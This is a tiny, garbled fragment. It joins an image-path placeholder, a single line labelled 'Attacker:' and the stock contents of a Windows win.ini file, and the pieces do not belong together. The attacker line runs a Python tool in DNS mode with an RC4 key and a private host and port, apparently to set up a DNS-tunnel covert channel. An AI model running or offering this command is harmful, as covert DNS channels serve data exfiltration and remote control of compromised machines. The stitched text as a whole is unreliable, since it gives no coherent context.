 Attacker: python3.8 ms.py -m io:dns -k "rc4testing" -s "--hostname 192.168.1.138 --port 9090" -
w "--queries SOA"
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1